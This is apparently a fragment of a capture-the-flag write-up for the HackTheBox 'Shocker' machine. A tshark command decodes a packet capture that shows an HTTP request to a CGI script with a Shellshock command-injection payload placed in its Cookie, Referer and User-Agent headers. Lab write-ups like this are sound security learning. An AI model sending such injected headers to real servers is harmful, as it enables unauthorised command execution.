 192.168.1.12
10.10.14.15
10.10.10.56 - Shocker
❯ tshark -r Capture.cap -Y "http" -Tfields -e "tcp.payload" 2>/dev/null | xxd -ps -r; echo
HTTP/1.1 400 Bad Request
Date: Tue, 26 Dec 2023 15:01:30 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
GET /cgi-bin/user.sh HTTP/1.1
Connection: close
Cookie: () { :;}; echo; echo -n nzrugjz; echo rdswigt
Referer: () { :;}; echo; echo -n nzrugjz; echo rdswigt
Host: 10.10.10.56
User-Agent: () { :;}; echo; echo -n nzrugjz; echo rdswigt
1
1b
VPN - root's tasks
Reconnaissance - Enumeration